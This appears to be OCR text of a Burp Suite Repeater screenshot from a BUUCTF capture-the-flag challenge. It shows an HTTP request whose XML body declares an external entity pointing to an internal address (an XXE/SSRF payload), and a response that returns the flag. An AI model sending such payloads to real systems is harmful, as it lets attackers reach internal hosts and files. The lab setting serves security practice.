 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < | ▼ > | ▼ 目标: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn ?
请求
Raw 参数 头 Hex XML
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn
Connection: close
Referer:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn/
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
  <!ENTITY admin SYSTEM "http://10.0.163.6">
  ]>

<user><username>&admin;</username><password>123</pa
ssword></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 19:54:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6

<result><code>0</code><msg>flag{f4bb1296-6c66-4b9a-a
ea4-87182b049a5b}</msg></result>
? < + > 输入搜索字词 没有比赛
完成
289字节 | 57毫秒